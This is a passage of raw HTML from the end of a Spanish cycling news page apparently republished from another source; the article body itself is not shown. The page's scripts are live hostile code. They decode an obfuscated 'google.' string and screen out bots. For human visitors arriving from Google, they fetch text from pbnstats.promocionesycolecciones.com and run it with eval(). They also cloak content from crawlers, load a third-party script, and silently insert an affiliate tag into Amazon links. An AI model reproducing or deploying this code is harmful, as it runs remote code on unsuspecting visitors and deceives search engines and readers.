src="https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg" loading="lazy" async="true" alt="RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#3e5c574a5b525d564b467e475f565151105b4d"><span class="__cf_email__" data-cfemail="10727964757c73786568506971787f7f3e7563">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#88eae1fcede4ebe0fdf0c8f1e9e0e7e7a6edfb"><span class="__cf_email__" data-cfemail="593b302d3c353a312c21192038313636773c2a">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=7408&from=forocarreteros.com&id=877')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/108-dias-12-horas-y-12-minutos-mira-el-viaje-record-de-lael-wilcox-alrededor-del-mundo-video/' alt='108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video'><h2>108 días, 12 horas y 12 minutos: mira el viaje récord de Lael Wilcox alrededor del mundo Video</h2></a></li><li><a href='/2025-focus-thron-emtb-se-duplica-en-senderos-o-recorridos-y-viajes-cargados-video/' alt='2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video'><h2>2025 Focus Thron² EMTB se duplica en senderos o recorridos y viajes cargados Video</h2></a></li><li><a href='/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/' alt='32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video'><h2>32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2></a></li><li><a href='/4-bicicletas-schindelhauer-wilhelm-con-c/' alt='4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar'><h2>4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2></a></li><li><a href='/50-tonos-de-mantenimiento-de-emtb-con-este-revolucionario-soporte-de-reparacion-de-ebike-exoja-/' alt='50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video'><h2>50 tonos de mantenimiento de EMTB con este revolucionario soporte de reparación de EBIKE EXO? Video</h2></a></li><li><a href='/5dev-agrega-soportes-inferiores-color-kashima-nuevas-tapas-top-de-spider-y-titanium-grx-video/' alt='5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video'><h2>5dev agrega soportes inferiores, color kashima, nuevas tapas Top de Spider y Titanium GRX Video</h2></a></li><li><a href='/5dev-mullet-mod-coloca-la-transmision-sr/' alt='5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized'><h2>5Dev Mullet Mod coloca la transmisión SRAM MTB 1x en gravel no UDH Specialized</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#167479627f7c79787a7f787356717b777f7a3875797b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=RST+presenta+la+horquilla+de+enduro+LTD+Team+Stitch+Pro%2C+el+prototipo+de+control+electr%C3%B3nico+y+el+rastreador+AirTag", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
